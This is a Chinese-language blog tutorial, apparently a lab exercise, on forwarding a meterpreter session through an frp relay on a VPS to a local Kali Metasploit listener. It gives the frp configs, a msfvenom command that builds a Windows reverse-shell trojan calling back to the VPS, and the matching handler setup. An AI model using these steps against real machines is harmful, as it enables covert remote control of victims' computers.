Frp将外网meterpreter转发至本地msf



一、实验拓扑

二、frp的配置



1. vps上的配置(编辑frps.ini文件)

[common]

bind_port = 7000 #frp服务端与客户端的连接端口,frps和frpc的需一致

启动frps,命令:

./frps -c ./frps.ini



2.kali上的配置(编辑frpc.ini文件)

[common]

server_addr = 此处填写你vps的ip

server_port = 7000 #frpc工作端口,必须与上面frps保持一致

[msf]

type = tcp

local_ip = 127.0.0.1

local_port = 6666 #转发给本机的6666端口

remote_port = 6000 #服务端用6000端口转发给本机

启动frpc,命令:

./frpc -c ./frpc.ini





返回vps端查看,连接成功

3. msfvenom制作windows木马程序

命令:

msfvenom -p windows/meterpreter/reverse_tcp lhost=你vps的ip地址 lport=6000 -f exe x>cw.exe



4. kali端开启监听

msf6 > use exploit/multi/handler

[*] Using configured payload generic/shell_reverse_tcp

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf6 exploit(multi/handler) > set lhost 127.0.0.1 #设置监听ip,必须和frpc中的local_ip一致

lhost => 127.0.0.1

msf6 exploit(multi/handler) > set lport 6666 #设置监听端口,必须和local_port一致

lport => 6666

msf6 exploit(multi/handler) >

三、Windows端运行木马

先观察vps上frps端的情况:

再观察kali监听端的情况:

四、免责声明

严禁读者利用以上介绍知识点对网站进行非法操作 , 本文仅用于技术交流和学习 , 如果您利用文章中介绍的知识对他人造成损失 , 后果由您自行承担 , 如果您不能同意该约定 , 请您务必不要阅读该文章 , 感谢您的配合 !

应该没人会转载。。。

浙公网安备 33010602011771号

浙公网安备 33010602011771号